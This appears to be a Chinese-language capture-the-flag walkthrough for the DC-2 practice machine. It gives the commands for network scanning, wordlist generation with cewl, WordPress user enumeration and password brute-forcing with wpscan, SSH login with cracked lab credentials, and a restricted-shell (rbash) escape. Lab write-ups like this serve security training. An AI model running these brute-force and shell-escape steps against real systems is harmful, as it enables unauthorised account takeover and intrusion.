1.扫描局域网所有设备

arp-scan -l

通过扫描找出靶机地址192.168.126.134

使用nmap扫描

nmap -sS -Pn -A -p- -n 192.168.126.134

这里发现开放的80端口,可以进行网页访问。

打开firefox进行访问

无法解析,在hosts文件添加对应的IP和域名

vim /etc/hosts

编辑好之后,输入:wq保存并退出

页面发现flag信息,找到flag1



根据提示搜索cewl,发现是一个kali自带的密码生成工具。



使用cewl生成密码

cewl -w dc2_passwords.txt http://dc-2

使用wpscan工具扫描用户,暴力枚举用户名

wpscan --url http://dc-2 --enumerate u



扫描出三个用户名

admin,jerry和tom

写入dc-2_user.txt中

然后直接使用wpscan进行密码爆破



wpscan --ignore-main-redirect --url 192.168.126.134 -U dc-2_user.txt -P dc2_passwords.txt --force

可以看到,jerry和tom的密码被爆破成功

访问wordpress默认后台/wp-login.php,找到后台登录界面

这里我们使用爆破出的两个用户进行登录

登录tom用户,没有发现有用的信息

换成jerry来登录看看:

发现了flag2。

使用tom用户进行登录ssh服务,密码parturient

ssh tom@192.168.126.134 -p 7744

发现cat无法打开文件,多次尝试后发现vi可使用

发现cat无法打开文件,多次尝试后发现vi可使用



意思应该是让我们切换用户。这里我们绕过rbash拿flag3

绕过rbash

BASH_CMDS[a]=/bin/sh;a

/bin/bash

添加环境变量

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

这里转成jerry账号

密码:adipiscing

然后就可以直接拿到flag4了

162

162

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?